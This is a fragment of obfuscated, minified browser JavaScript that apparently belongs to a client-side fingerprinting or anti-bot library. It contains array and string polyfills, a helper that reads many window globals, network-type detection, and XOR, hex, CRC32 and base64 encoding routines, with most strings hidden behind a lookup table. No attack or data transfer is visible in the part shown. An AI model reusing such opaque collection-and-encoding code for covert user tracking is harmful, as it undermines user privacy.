TypeError;}}()),_0x870957=_0x1df978?function(_0x1e0170,_0x145590){if(_0x261664(_0x1e0170)&&!_0x7ad802(_0x1e0170,a0_0xb601(0x1f))[a0_0xb601(0x1a)])throw _0x557a35(a0_0xb601(0x189));return _0x1e0170[a0_0xb601(0x1f)]=_0x145590;}:function(_0x58be82,_0xb27a82){return _0x58be82[a0_0xb601(0x1f)]=_0xb27a82;},_0x8606ca=_0x3e74d5,_0xe0ee52=TypeError,_0x35b5ac=function(_0x4ae83c,_0x2bc81a){if(!delete _0x4ae83c[_0x2bc81a])throw _0xe0ee52(a0_0xb601(0x18a)+_0x8606ca(_0x2bc81a)+a0_0xb601(0x18b)+_0x8606ca(_0x4ae83c));},_0x2dceb1=_0x1a6f12,_0x3ccd10=_0x3833cf,_0x495cf0=_0x1c55d8,_0x43160e=_0x5ab566,_0x63f2f1=_0x40572f,_0x136934=_0x870957,_0x14784c=_0x2338b5,_0x4e5278=_0x4ecbcf,_0x3d0c57=_0x1cc1dc,_0x20a125=_0x35b5ac,_0x411fbb=_0x4f8b9b,_0x11a31c=_0x411fbb(a0_0xb601(0x18c)),_0x4aeb79=Math[a0_0xb601(0x76)],_0x52a778=Math[a0_0xb601(0x60)],_0x1cc56e={};_0x1cc56e[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x1cc56e[a0_0xb601(0x55)]=!![],_0x1cc56e[a0_0xb601(0x56)]=!_0x11a31c,_0x2dceb1(_0x1cc56e,{'splice':function _0x4d43bb(_0x34b75f,_0x445747){var _0x395fd8=_0x3ccd10(this),_0x2ec434=_0x63f2f1(_0x395fd8),_0x2a5454=_0x495cf0(_0x34b75f,_0x2ec434),_0x593722=arguments[a0_0xb601(0x1f)],_0x437613,_0x4ce97b,_0x1a9e7d,_0x911b89,_0x2bcf4e,_0x597d9f;if(_0x593722===0x0)_0x437613=_0x4ce97b=0x0;else _0x593722===0x1?(_0x437613=0x0,_0x4ce97b=_0x2ec434-_0x2a5454):(_0x437613=_0x593722-0x2,_0x4ce97b=_0x52a778(_0x4aeb79(_0x43160e(_0x445747),0x0),_0x2ec434-_0x2a5454));_0x14784c(_0x2ec434+_0x437613-_0x4ce97b),_0x1a9e7d=_0x4e5278(_0x395fd8,_0x4ce97b);for(_0x911b89=0x0;_0x911b89<_0x4ce97b;_0x911b89++){_0x2bcf4e=_0x2a5454+_0x911b89;if(_0x2bcf4e in _0x395fd8)_0x3d0c57(_0x1a9e7d,_0x911b89,_0x395fd8[_0x2bcf4e]);}_0x1a9e7d[a0_0xb601(0x1f)]=_0x4ce97b;if(_0x437613<_0x4ce97b){for(_0x911b89=_0x2a5454;_0x911b89<_0x2ec434-_0x4ce97b;_0x911b89++){_0x2bcf4e=_0x911b89+_0x4ce97b,_0x597d9f=_0x911b89+_0x437613;if(_0x2bcf4e in _0x395fd8)_0x395fd8[_0x597d9f]=_0x395fd8[_0x2bcf4e];else _0x20a125(_0x395fd8,_0x597d9f);}for(_0x911b89=_0x2ec434;_0x911b89>_0x2ec434-_0x4ce97b+_0x437613;_0x911b89--)_0x20a125(_0x395fd8,_0x911b89-0x1);}else{if(_0x437613>_0x4ce97b)for(_0x911b89=_0x2ec434-_0x4ce97b;_0x911b89>_0x2a5454;_0x911b89--){_0x2bcf4e=_0x911b89+_0x4ce97b-0x1,_0x597d9f=_0x911b89+_0x437613-0x1;if(_0x2bcf4e in _0x395fd8)_0x395fd8[_0x597d9f]=_0x395fd8[_0x2bcf4e];else _0x20a125(_0x395fd8,_0x597d9f);}}for(_0x911b89=0x0;_0x911b89<_0x437613;_0x911b89++){_0x395fd8[_0x911b89+_0x2a5454]=arguments[_0x911b89+0x2];}return _0x136934(_0x395fd8,_0x2ec434-_0x4ce97b+_0x437613),_0x1a9e7d;}});var _0x15b9b0=_0x7699fc,_0x5ab3a9=_0x15b9b0(a0_0xb601(0x5c))[a0_0xb601(0x18c)],_0xce8796=_0x42cc2f,_0x3ded44=_0x5ab3a9,_0x41afe6=Array[a0_0xb601(0x7)],_0x1ea6c1=function(_0x2ddf7f){var _0x5c7dd0=_0x2ddf7f[a0_0xb601(0x18c)];return _0x2ddf7f===_0x41afe6||_0xce8796(_0x41afe6,_0x2ddf7f)&&_0x5c7dd0===_0x41afe6[a0_0xb601(0x18c)]?_0x3ded44:_0x5c7dd0;},_0x51af2e=_0x1ea6c1,_0x47e8b5=_0x51af2e;(function(_0xfcb5bb){_0xfcb5bb[a0_0xb601(0x2)]=_0x47e8b5;}(_0x229297));var _0x37fa7c=_0x579daf(_0x229297[a0_0xb601(0x2)]);function _0x5b7b7c(_0x23f343){try{return window[_0x23f343];}catch(_0xa9c816){var _0x383b91={};return _0x383b91;}}var _0x1492b1=_0x5b7b7c(a0_0xb601(0x18d)),_0x4d09a3=_0x5b7b7c(a0_0xb601(0x46)),_0x1e7b4a=_0x5b7b7c(a0_0xb601(0x21)),_0xefa16d=_0x5b7b7c(a0_0xb601(0x18e)),_0x2391ec=_0x5b7b7c(a0_0xb601(0x115)),_0x5e3b99=_0x5b7b7c(a0_0xb601(0x18f)),_0x1f96ee=_0x5b7b7c(a0_0xb601(0x190)),_0x5f2a61=_0x5b7b7c(a0_0xb601(0x191)),_0x3cc052=_0x5b7b7c(a0_0xb601(0x192)),_0x3f43eb=_0x5b7b7c(a0_0xb601(0x193)),_0x1f26e6=_0x5b7b7c(a0_0xb601(0x194)),_0x5dde0f=_0x5b7b7c(a0_0xb601(0x195));_0x5b7b7c(a0_0xb601(0x196));var _0x4d4991=_0x5b7b7c(a0_0xb601(0x197)),_0x411e2b=_0x5b7b7c(a0_0xb601(0x198)),_0x5be44=_0x5b7b7c(a0_0xb601(0x199));_0x5b7b7c(a0_0xb601(0x19a));var _0x4af913=_0x5b7b7c(a0_0xb601(0x19b))||_0x5b7b7c(a0_0xb601(0x19c)),_0x62307f=_0x5b7b7c(a0_0xb601(0x19d))||_0x5b7b7c(a0_0xb601(0x19e)),_0x28f62a=_0x5b7b7c(a0_0xb601(0x19f))||_0x5b7b7c(a0_0xb601(0x1a0)),_0xc58d53=_0x5b7b7c(a0_0xb601(0x1a1))||_0x5b7b7c(a0_0xb601(0x1a2)),_0x2566d8=_0x5b7b7c(a0_0xb601(0x1a3)),_0x2856c7=_0x5b7b7c(a0_0xb601(0x1a4)),_0x31be96=_0x5b7b7c(a0_0xb601(0x1a5)),_0xaf5ddf=_0x5b7b7c(a0_0xb601(0x1a6)),_0xf85679=_0x5b7b7c(a0_0xb601(0x1a7)),_0x29dd6a=_0x5b7b7c(a0_0xb601(0xb)),_0x41ead8=_0x5b7b7c(a0_0xb601(0x1a8)),_0x3fdbf6=_0x5b7b7c(a0_0xb601(0xac)),_0x3fae05=_0x5b7b7c(a0_0xb601(0x1a9)),_0x1d9831=_0x5b7b7c(a0_0xb601(0x1aa)),_0x45913e=_0x5b7b7c(a0_0xb601(0x1ab)),_0x2e6d22=_0x5b7b7c(a0_0xb601(0x1ac)),_0x1a8b16=_0x5b7b7c(a0_0xb601(0x1ad)),_0x2fb597=_0x5b7b7c(a0_0xb601(0x1ae)),_0x596935={};_0x596935[a0_0xb601(0x2)]={};var _0x31937f=_0x596935;(function(_0x35dcdd){_0x35dcdd[a0_0xb601(0x2)]=_0x38f53d;}(_0x31937f));var _0x1810a3=_0x579daf(_0x31937f[a0_0xb601(0x2)]),_0x329cb4={};_0x329cb4[a0_0xb601(0x2)]={};var _0x39bcb7=_0x329cb4,_0x43fc5f=_0x1a6f12,_0x83eeae=_0xb13444[a0_0xb601(0x1af)],_0x2371cd=_0x4f8b9b,_0x4eba55=_0x2371cd(a0_0xb601(0x1af)),_0x215f9b={};_0x215f9b[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x215f9b[a0_0xb601(0x55)]=!![],_0x215f9b[a0_0xb601(0x56)]=!_0x4eba55,_0x43fc5f(_0x215f9b,{'map':function _0x20ae0e(_0x5b55e5){return _0x83eeae(this,_0x5b55e5,arguments[a0_0xb601(0x1f)]>0x1?arguments[0x1]:undefined);}});var _0x27abbb=_0x7699fc,_0x16cebf=_0x27abbb(a0_0xb601(0x5c))[a0_0xb601(0x1af)],_0x478f24=_0x42cc2f,_0x568da4=_0x16cebf,_0x2b900b=Array[a0_0xb601(0x7)],_0x1898e4=function(_0x183ad5){var _0x364003=_0x183ad5[a0_0xb601(0x1af)];return _0x183ad5===_0x2b900b||_0x478f24(_0x2b900b,_0x183ad5)&&_0x364003===_0x2b900b[a0_0xb601(0x1af)]?_0x568da4:_0x364003;},_0x4dc511=_0x1898e4,_0x437c6a=_0x4dc511;(function(_0x262400){_0x262400[a0_0xb601(0x2)]=_0x437c6a;}(_0x39bcb7));var _0x4804d0=_0x579daf(_0x39bcb7[a0_0xb601(0x2)]),_0xf1d71a={};_0xf1d71a[a0_0xb601(0x2)]={};var _0x1b6708=_0xf1d71a,_0x59613d=_0x1a6f12,_0x1f7270=_0x33d7cc[a0_0xb601(0x1b0)],_0x43f2dd=_0x3e1be5,_0x53a68c=_0x43f2dd(function(){return!Array(0x1)[a0_0xb601(0x1b0)]();}),_0x271e28={};_0x271e28[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x271e28[a0_0xb601(0x55)]=!![],_0x271e28[a0_0xb601(0x56)]=_0x53a68c,_0x59613d(_0x271e28,{'includes':function _0x5de387(_0x1ba182){return _0x1f7270(this,_0x1ba182,arguments[a0_0xb601(0x1f)]>0x1?arguments[0x1]:undefined);}});var _0x2a2e00=_0x7699fc,_0x50d2f5=_0x2a2e00(a0_0xb601(0x5c))[a0_0xb601(0x1b0)],_0x31fbbb=_0x54b9dc,_0x23cba2=_0x5c7067,_0x2a51b7=_0x21e797,_0x185c21=_0x2a51b7(a0_0xb601(0x27)),_0x25debb=function(_0x473e17){var _0x38a43f;return _0x31fbbb(_0x473e17)&&((_0x38a43f=_0x473e17[_0x185c21])!==undefined?!!_0x38a43f:_0x23cba2(_0x473e17)==a0_0xb601(0x1b1));},_0x3ac881=_0x25debb,_0x56efe5=TypeError,_0x39c313=function(_0xc853f5){if(_0x3ac881(_0xc853f5))throw _0x56efe5(a0_0xb601(0x1b2));return _0xc853f5;},_0x6e1e4f=_0x21e797,_0x252d24=_0x6e1e4f(a0_0xb601(0x27)),_0x174baf=function(_0x246552){var _0x401da1=/./;try{a0_0xb601(0x1b3)[_0x246552](_0x401da1);}catch(_0x4a95be){try{return _0x401da1[_0x252d24]=![],a0_0xb601(0x1b3)[_0x246552](_0x401da1);}catch(_0xf60a56){}}return![];},_0x14c4de=_0x1a6f12,_0x514219=_0x591a68,_0x187f69=_0x39c313,_0x163d1e=_0x4ab269,_0x25f0fa=_0x2c1d83,_0x2a63ea=_0x174baf,_0x2d200f=_0x514219(''[a0_0xb601(0x77)]);_0x14c4de({'target':a0_0xb601(0x1d),'proto':!![],'forced':!_0x2a63ea(a0_0xb601(0x1b0))},{'includes':function _0x59c6e5(_0x428dbb){return!!~_0x2d200f(_0x25f0fa(_0x163d1e(this)),_0x25f0fa(_0x187f69(_0x428dbb)),arguments[a0_0xb601(0x1f)]>0x1?arguments[0x1]:undefined);}});var _0x67336=_0x7699fc,_0x5caebb=_0x67336(a0_0xb601(0x1d))[a0_0xb601(0x1b0)],_0x5cabb8=_0x42cc2f,_0x153545=_0x50d2f5,_0x583bb7=_0x5caebb,_0x34e585=Array[a0_0xb601(0x7)],_0x49969e=String[a0_0xb601(0x7)],_0x154f80=function(_0x866342){var _0x15b0f2=_0x866342[a0_0xb601(0x1b0)];if(_0x866342===_0x34e585||_0x5cabb8(_0x34e585,_0x866342)&&_0x15b0f2===_0x34e585[a0_0xb601(0x1b0)])return _0x153545;if(typeof _0x866342==a0_0xb601(0x2f)||_0x866342===_0x49969e||_0x5cabb8(_0x49969e,_0x866342)&&_0x15b0f2===_0x49969e[a0_0xb601(0x1b0)])return _0x583bb7;return _0x15b0f2;},_0x2401be=_0x154f80,_0x42eec5=_0x2401be;(function(_0x371bf6){_0x371bf6[a0_0xb601(0x2)]=_0x42eec5;}(_0x1b6708));var _0x4ff3ba=_0x579daf(_0x1b6708[a0_0xb601(0x2)]);function _0x4c5a08(_0x220860){return _0x1e2b6f(_0x220860);}function _0x521513(_0x332eed){return _0x599eee[a0_0xb601(0xe)](this,arguments);}function _0x599eee(){return _0x599eee=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x5ad788(_0x3c2506){return _0x9244a6[a0_0xb601(0x58)](function _0x485581(_0x150b8d){while(0x1){switch(_0x150b8d[a0_0xb601(0x17e)]=_0x150b8d[a0_0xb601(0xbe)]){case 0x0:if(!_0x4c5a08(_0x3c2506)){_0x150b8d[a0_0xb601(0xbe)]=0x6;break;}_0x150b8d[a0_0xb601(0xbe)]=0x3;return new _0x480a32(_0x3c2506);case 0x3:_0x150b8d['t0']=_0x150b8d[a0_0xb601(0x163)],_0x150b8d[a0_0xb601(0xbe)]=0x9;break;case 0x6:_0x150b8d[a0_0xb601(0xbe)]=0x8;return _0x480a32[a0_0xb601(0x12d)](_0x3c2506);case 0x8:_0x150b8d['t0']=_0x150b8d[a0_0xb601(0x163)];case 0x9:return _0x150b8d[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x150b8d['t0']);case 0xa:case a0_0xb601(0x180):return _0x150b8d[a0_0xb601(0x1b4)]();}}},_0x5ad788);})),_0x599eee[a0_0xb601(0xe)](this,arguments);}function _0x170fc4(_0xee30ca){var _0xae65d0;return _0xee30ca==null?''[a0_0xb601(0x73)](_0xee30ca):_0x1810a3(_0xae65d0={}[a0_0xb601(0xf)][a0_0xb601(0x9)](_0xee30ca))[a0_0xb601(0x9)](_0xae65d0,0x8,-0x1)[a0_0xb601(0x4b)]();}function _0x1e2b6f(_0x45876e){return _0x170fc4(_0x45876e)===a0_0xb601(0x3);}function _0x11726c(_0x798ddd){return _0x170fc4(_0x798ddd)===a0_0xb601(0x1b5);}function _0x183453(_0x2d43d6){return _0x2d43d6&&_0x1e2b6f(_0x2d43d6[a0_0xb601(0x12e)]);}function _0x292745(_0x311932){return _0x311932===undefined||_0x311932===null;}function _0x7e6c2b(_0x305dd0,_0x384438){return Object[a0_0xb601(0x7)][a0_0xb601(0x8)][a0_0xb601(0x9)](_0x305dd0,_0x384438);}function _0x1a251(){}function _0x4119bb(){var _0x2d7272=a0_0xb601(0x1b6);return _0x2d7272[a0_0xb601(0x4a)](/[xy]/g,function(_0x1cdc51){var _0x37825e=Math[a0_0xb601(0x3e)]()*0x10|0x0;return(_0x1cdc51==='x'?_0x37825e:_0x37825e&0x3|0x8)[a0_0xb601(0xf)](0x10);});}function _0x5a25cc(_0x47cd4b){if(_0x170fc4(_0x47cd4b)!==a0_0xb601(0x0))return'';var _0x4e8f66=[];for(var _0x1c8ddb in _0x47cd4b){if(_0x7e6c2b(_0x47cd4b,_0x1c8ddb)&&_0x170fc4(_0x47cd4b[_0x1c8ddb])!==a0_0xb601(0x1)){var _0x5e9691;_0x4e8f66[a0_0xb601(0x3c)](_0x5c733b(_0x5e9691=''[a0_0xb601(0x73)](_0x3fae05(_0x1c8ddb),'='))[a0_0xb601(0x9)](_0x5e9691,_0x3fae05(_0x47cd4b[_0x1c8ddb])));}}return _0x4e8f66[a0_0xb601(0x1b7)]('&');}function _0x4d3965(_0x1136dd){if(_0x170fc4(_0x1136dd)!==a0_0xb601(0x1b5))return[];var _0x4dda58=_0x1136dd[a0_0xb601(0x1f)],_0x47782e,_0x366e5e;while(_0x4dda58){_0x366e5e=_0x29dd6a[a0_0xb601(0x5e)](_0x29dd6a[a0_0xb601(0x3e)]()*_0x4dda58--),_0x47782e=_0x1136dd[_0x4dda58],_0x1136dd[_0x4dda58]=_0x1136dd[_0x366e5e],_0x1136dd[_0x366e5e]=_0x47782e;}return _0x1136dd;}function _0x54d633(){var _0x250298={};for(var _0x377e24=0x0;_0x377e24<arguments[a0_0xb601(0x1f)];_0x377e24++){var _0x3c1625=_0x377e24<0x0||arguments[a0_0xb601(0x1f)]<=_0x377e24?undefined:arguments[_0x377e24];for(var _0xffe894 in _0x3c1625){_0x7e6c2b(_0x3c1625,_0xffe894)&&(_0x250298[_0xffe894]=_0x3c1625[_0xffe894]);}}return _0x250298;}function _0x3ec97a(_0x4ba315,_0x2cd7e6){var _0x1063b5=[];for(var _0x55d056=0x0;_0x55d056<_0x4ba315;_0x55d056++){_0x1063b5[a0_0xb601(0x3c)](_0x2cd7e6);}return _0x1063b5;}function _0x1af859(_0x4937dc){var _0x280077;return _0x5c733b(_0x280077=[])[a0_0xb601(0xe)](_0x280077,_0x45352e(_0x4937dc));}function _0x300ded(){return _0x41ead8[a0_0xb601(0x11a)]();}function _0x56f486(_0x894203){return function(){return _0x894203;};}function _0x14903d(_0x119f51){return _0x119f51[a0_0xb601(0x1b8)](function(_0x586a25,_0x14873d){return _0x586a25+(_0x14873d?0x1:0x0);},0x0);}function _0x1a0659(_0x42435a){var _0x5ebd71='',_0x464f4b=a0_0xb601(0x1b9),_0x370ecc=_0x464f4b[a0_0xb601(0x1f)];for(var _0x2c8493=0x0;_0x2c8493<_0x42435a;_0x2c8493++){_0x5ebd71+=_0x464f4b[a0_0xb601(0xae)](Math[a0_0xb601(0x5e)](Math[a0_0xb601(0x3e)]()*_0x370ecc));}return _0x5ebd71;}function _0x53f015(){var _0x53481b=[a0_0xb601(0x1ba),'2g','3g','4g','5g',a0_0xb601(0x1bb)],_0x5d737b=_0x1e7b4a[a0_0xb601(0x22)][a0_0xb601(0x4b)](),_0x44c518={};_0x44c518[a0_0xb601(0x95)]=a0_0xb601(0x1bc);var _0x5583a3=_0x1e7b4a[a0_0xb601(0x1bd)]||_0x1e7b4a[a0_0xb601(0x1be)]||_0x1e7b4a[a0_0xb601(0x1bf)]||_0x44c518,_0x35718e=_0x5583a3[a0_0xb601(0x95)]||a0_0xb601(0x1bc);if(_0x4ff3ba(_0x5d737b)[a0_0xb601(0x9)](_0x5d737b,a0_0xb601(0x1c0))){var _0x13a631=_0x5d737b[a0_0xb601(0x27)](/nettype\/\w+/);_0x35718e=_0x13a631?_0x13a631[0x0][a0_0xb601(0x4a)](a0_0xb601(0x1c1),''):a0_0xb601(0x1bc);}if(_0x35718e&&_0x4ff3ba(_0x53481b)[a0_0xb601(0x9)](_0x53481b,_0x35718e))return a0_0xb601(0x1ba);else return _0x35718e===a0_0xb601(0x1c2)?a0_0xb601(0x1c2):a0_0xb601(0x1bc);}function _0x233599(_0x4f12e6){if(_0x4f12e6<-0x80)return _0x233599(0x100+_0x4f12e6);else return _0x4f12e6>0x7f?_0x233599(_0x4f12e6-0x100):_0x4f12e6;}function _0x2d80a8(_0x4bb38d,_0x268a9a){return _0x233599(_0x4bb38d+_0x268a9a);}function _0x35705e(){var _0x389203=arguments[a0_0xb601(0x1f)]>0x0&&arguments[0x0]!==undefined?arguments[0x0]:[],_0x157a3c=arguments[a0_0xb601(0x1f)]>0x1&&arguments[0x1]!==undefined?arguments[0x1]:[],_0x11d0f9=[],_0x4d0dbc=_0x157a3c[a0_0xb601(0x1f)];for(var _0x13eccf=0x0,_0x14e7b0=_0x389203[a0_0xb601(0x1f)];_0x13eccf<_0x14e7b0;_0x13eccf++){_0x11d0f9[_0x13eccf]=_0x2d80a8(_0x389203[_0x13eccf],_0x157a3c[_0x13eccf%_0x4d0dbc]);}return _0x11d0f9;}function _0x544657(_0x5790a3,_0xb1bcb0){return _0x233599(_0x233599(_0x5790a3)^_0x233599(_0xb1bcb0));}function _0x1edb41(){var _0x50cd93=arguments[a0_0xb601(0x1f)]>0x0&&arguments[0x0]!==undefined?arguments[0x0]:[],_0x47f015=arguments[a0_0xb601(0x1f)]>0x1&&arguments[0x1]!==undefined?arguments[0x1]:[],_0x2bb112=[],_0x47afc3=_0x47f015[a0_0xb601(0x1f)];for(var _0x94c9c9=0x0,_0x2086db=_0x50cd93[a0_0xb601(0x1f)];_0x94c9c9<_0x2086db;_0x94c9c9++){_0x2bb112[_0x94c9c9]=_0x544657(_0x50cd93[_0x94c9c9],_0x47f015[_0x94c9c9%_0x47afc3]);}return _0x2bb112;}function _0x4e9279(_0x35e541){var _0x2fd904=[];return _0x2fd904[0x0]=_0x233599(_0x35e541>>>0x18&0xff),_0x2fd904[0x1]=_0x233599(_0x35e541>>>0x10&0xff),_0x2fd904[0x2]=_0x233599(_0x35e541>>>0x8&0xff),_0x2fd904[0x3]=_0x233599(_0x35e541&0xff),_0x2fd904;}function _0x3c218a(_0x2dfa84){_0x2dfa84=''[a0_0xb601(0x73)](_0x2dfa84);var _0xa6ca3=[];for(var _0x5db6b0=0x0,_0x28d99b=0x0,_0x3aa500=_0x2dfa84[a0_0xb601(0x1f)]/0x2;_0x5db6b0<_0x3aa500;_0x5db6b0++){var _0x590696=parseInt(_0x2dfa84[a0_0xb601(0xae)](_0x28d99b++),0x10)<<0x4,_0x14abb2=parseInt(_0x2dfa84[a0_0xb601(0xae)](_0x28d99b++),0x10);_0xa6ca3[_0x5db6b0]=_0x233599(_0x590696+_0x14abb2);}return _0xa6ca3;}function _0x3bba78(_0x435b25){_0x435b25=_0x3fae05(_0x435b25);var _0x4aaf67=[];for(var _0x1599dc=0x0,_0x42d8a0=_0x435b25[a0_0xb601(0x1f)];_0x1599dc<_0x42d8a0;_0x1599dc++){if(_0x435b25[a0_0xb601(0xae)](_0x1599dc)==='%'){if(_0x1599dc+0x2<_0x42d8a0){var _0x4818e8;_0x4aaf67[a0_0xb601(0x3c)](_0x3c218a(_0x5c733b(_0x4818e8=''[a0_0xb601(0x73)](_0x435b25[a0_0xb601(0xae)](++_0x1599dc)))[a0_0xb601(0x9)](_0x4818e8,_0x435b25[a0_0xb601(0xae)](++_0x1599dc)))[0x0]);}}else _0x4aaf67[a0_0xb601(0x3c)](_0x233599(_0x435b25[a0_0xb601(0xaf)](_0x1599dc)));}return _0x4aaf67;}function _0x513d13(_0x7d90c4){var _0x24a020=[];for(var _0x6ae38c=0x0;_0x6ae38c<_0x7d90c4[a0_0xb601(0x1f)];_0x6ae38c++){_0x24a020[a0_0xb601(0x3c)]('%'),_0x24a020[a0_0xb601(0x3c)](_0x32f200(_0x7d90c4[_0x6ae38c]));}return _0x1d9831(_0x24a020[a0_0xb601(0x1b7)](''));}function _0x32f200(_0x5d5598){var _0x31f83c,_0x29d1a5=['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'];return _0x5c733b(_0x31f83c=''[a0_0xb601(0x73)](_0x29d1a5[_0x5d5598>>>0x4&0xf]))[a0_0xb601(0x9)](_0x31f83c,_0x29d1a5[_0x5d5598&0xf]);}function _0x26ca7a(_0x484e15){_0x484e15=''[a0_0xb601(0x73)](_0x484e15);var _0x23312a=parseInt(_0x484e15[a0_0xb601(0xae)](0x0),0x10)<<0x4,_0x5acbe5=parseInt(_0x484e15[a0_0xb601(0xae)](0x1),0x10);return _0x233599(_0x23312a+_0x5acbe5);}function _0x5a057a(_0x538010){return _0x4804d0(_0x538010)[a0_0xb601(0x9)](_0x538010,function(_0x5e1906){return _0x32f200(_0x5e1906);})[a0_0xb601(0x1b7)]('');}function _0x566fc1(_0x3d9d3b){return _0x5a057a(_0x4e9279(_0x3d9d3b));}function _0x1138b3(_0xb39404,_0xa39996,_0x309386,_0x5af496,_0x4127ad){for(var _0xa9741d=0x0,_0x360d21=_0xb39404[a0_0xb601(0x1f)];_0xa9741d<_0x4127ad;_0xa9741d++){_0xa39996+_0xa9741d<_0x360d21&&(_0x309386[_0x5af496+_0xa9741d]=_0xb39404[_0xa39996+_0xa9741d]);}return _0x309386;}function _0x4021e9(_0x114a32){return _0x3ec97a(_0x114a32,0x0);}function _0x29407b(_0xa1f064){var _0x1ce984=[0x0,0x77073096,0xee0e612c,0x990951ba,0x76dc419,0x706af48f,0xe963a535,0x9e6495a3,0xedb8832,0x79dcb8a4,0xe0d5e91e,0x97d2d988,0x9b64c2b,0x7eb17cbd,0xe7b82d07,0x90bf1d91,0x1db71064,0x6ab020f2,0xf3b97148,0x84be41de,0x1adad47d,0x6ddde4eb,0xf4d4b551,0x83d385c7,0x136c9856,0x646ba8c0,0xfd62f97a,0x8a65c9ec,0x14015c4f,0x63066cd9,0xfa0f3d63,0x8d080df5,0x3b6e20c8,0x4c69105e,0xd56041e4,0xa2677172,0x3c03e4d1,0x4b04d447,0xd20d85fd,0xa50ab56b,0x35b5a8fa,0x42b2986c,0xdbbbc9d6,0xacbcf940,0x32d86ce3,0x45df5c75,0xdcd60dcf,0xabd13d59,0x26d930ac,0x51de003a,0xc8d75180,0xbfd06116,0x21b4f4b5,0x56b3c423,0xcfba9599,0xb8bda50f,0x2802b89e,0x5f058808,0xc60cd9b2,0xb10be924,0x2f6f7c87,0x58684c11,0xc1611dab,0xb6662d3d,0x76dc4190,0x1db7106,0x98d220bc,0xefd5102a,0x71b18589,0x6b6b51f,0x9fbfe4a5,0xe8b8d433,0x7807c9a2,0xf00f934,0x9609a88e,0xe10e9818,0x7f6a0dbb,0x86d3d2d,0x91646c97,0xe6635c01,0x6b6b51f4,0x1c6c6162,0x856530d8,0xf262004e,0x6c0695ed,0x1b01a57b,0x8208f4c1,0xf50fc457,0x65b0d9c6,0x12b7e950,0x8bbeb8ea,0xfcb9887c,0x62dd1ddf,0x15da2d49,0x8cd37cf3,0xfbd44c65,0x4db26158,0x3ab551ce,0xa3bc0074,0xd4bb30e2,0x4adfa541,0x3dd895d7,0xa4d1c46d,0xd3d6f4fb,0x4369e96a,0x346ed9fc,0xad678846,0xda60b8d0,0x44042d73,0x33031de5,0xaa0a4c5f,0xdd0d7cc9,0x5005713c,0x270241aa,0xbe0b1010,0xc90c2086,0x5768b525,0x206f85b3,0xb966d409,0xce61e49f,0x5edef90e,0x29d9c998,0xb0d09822,0xc7d7a8b4,0x59b33d17,0x2eb40d81,0xb7bd5c3b,0xc0ba6cad,0xedb88320,0x9abfb3b6,0x3b6e20c,0x74b1d29a,0xead54739,0x9dd277af,0x4db2615,0x73dc1683,0xe3630b12,0x94643b84,0xd6d6a3e,0x7a6a5aa8,0xe40ecf0b,0x9309ff9d,0xa00ae27,0x7d079eb1,0xf00f9344,0x8708a3d2,0x1e01f268,0x6906c2fe,0xf762575d,0x806567cb,0x196c3671,0x6e6b06e7,0xfed41b76,0x89d32be0,0x10da7a5a,0x67dd4acc,0xf9b9df6f,0x8ebeeff9,0x17b7be43,0x60b08ed5,0xd6d6a3e8,0xa1d1937e,0x38d8c2c4,0x4fdff252,0xd1bb67f1,0xa6bc5767,0x3fb506dd,0x48b2364b,0xd80d2bda,0xaf0a1b4c,0x36034af6,0x41047a60,0xdf60efc3,0xa867df55,0x316e8eef,0x4669be79,0xcb61b38c,0xbc66831a,0x256fd2a0,0x5268e236,0xcc0c7795,0xbb0b4703,0x220216b9,0x5505262f,0xc5ba3bbe,0xb2bd0b28,0x2bb45a92,0x5cb36a04,0xc2d7ffa7,0xb5d0cf31,0x2cd99e8b,0x5bdeae1d,0x9b64c2b0,0xec63f226,0x756aa39c,0x26d930a,0x9c0906a9,0xeb0e363f,0x72076785,0x5005713,0x95bf4a82,0xe2b87a14,0x7bb12bae,0xcb61b38,0x92d28e9b,0xe5d5be0d,0x7cdcefb7,0xbdbdf21,0x86d3d2d4,0xf1d4e242,0x68ddb3f8,0x1fda836e,0x81be16cd,0xf6b9265b,0x6fb077e1,0x18b74777,0x88085ae6,0xff0f6a70,0x66063bca,0x11010b5c,0x8f659eff,0xf862ae69,0x616bffd3,0x166ccf45,0xa00ae278,0xd70dd2ee,0x4e048354,0x3903b3c2,0xa7672661,0xd06016f7,0x4969474d,0x3e6e77db,0xaed16a4a,0xd9d65adc,0x40df0b66,0x37d83bf0,0xa9bcae53,0xdebb9ec5,0x47b2cf7f,0x30b5ffe9,0xbdbdf21c,0xcabac28a,0x53b39330,0x24b4a3a6,0xbad03605,0xcdd70693,0x54de5729,0x23d967bf,0xb3667a2e,0xc4614ab8,0x5d681b02,0x2a6f2b94,0xb40bbe37,0xc30c8ea1,0x5a05df1b,0x2d02ef8d],_0x3b4f20=0xffffffff;for(var _0x5ad18d=0x0,_0x30bdc8=_0xa1f064[a0_0xb601(0x1f)];_0x5ad18d<_0x30bdc8;_0x5ad18d++){_0x3b4f20=_0x3b4f20>>>0x8^_0x1ce984[(_0x3b4f20^_0xa1f064[_0x5ad18d])&0xff];}return _0x566fc1(_0x3b4f20^0xffffffff);}function _0x2c5f75(_0x4d1d0f,_0x55942d,_0x4206d3){var _0x443bf9,_0x2cd5e1,_0x20b3e7,_0x4ec2fd=[];switch(_0x4d1d0f[a0_0xb601(0x1f)]){case 0x1:_0x443bf9=_0x4d1d0f[0x0],_0x2cd5e1=_0x20b3e7=0x0,_0x4ec2fd[a0_0xb601(0x3c)](_0x55942d[_0x443bf9>>>0x2&0x3f],_0x55942d[(_0x443bf9<<0x4&0x30)+(_0x2cd5e1>>>0x4&0xf)],_0x4206d3,_0x4206d3);break;case 0x2:_0x443bf9=_0x4d1d0f[0x0],_0x2cd5e1=_0x4d1d0f[0x1],_0x20b3e7=0x0,_0x4ec2fd[a0_0xb601(0x3c)](_0x55942d[_0x443bf9>>>0x2&0x3f],_0x55942d[(_0x443bf9<<0x4&0x30)+(_0x2cd5e1>>>0x4&0xf)],_0x55942d[(_0x2cd5e1<<0x2&0x3c)+(_0x20b3e7>>>0x6&0x3)],_0x4206d3);break;case 